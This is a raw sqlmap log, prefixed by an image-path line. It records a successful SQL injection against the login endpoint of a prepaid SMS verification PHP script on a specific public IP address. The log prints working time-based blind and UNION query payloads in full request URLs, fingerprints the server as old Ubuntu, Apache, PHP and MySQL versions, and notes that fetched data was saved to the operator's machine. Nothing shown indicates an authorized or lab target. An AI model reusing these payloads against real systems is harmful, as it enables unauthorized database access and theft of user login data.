 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 72 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://103.121.26.106:80/api/prepaid_sms_verification.php?action=login&username=1' AND (SELECT 1584 FROM (S
ELECT(SLEEP(5)))mnVf) AND 'GGgA'='GGgA&password=1&prepaid=1
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: http://103.121.26.106:80/api/prepaid_sms_verification.php?action=login&username=1' UNION ALL SELECT CONCAT(
0x7171786a71,0x63686762695049464a6e4370494b7168734c526d4b7573674c4d64485061444b4649766d4a684858,0x7171717171),NULL,NULL-
- -&password=1&prepaid=1
---
[17:13:14] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 11.04 (Natty Narwhal)
web application technology: Apache 2.2.17, PHP 5.3.5
back-end DBMS: MySQL >= 5.0.12
[17:13:16] [INFO] fetched data logged to text files under 'C:\Users\ZhuanZ\AppData\Local\sqlmap\output\103.121.26.106'
[17:13:16] [WARNING] your sqlmap version is outdated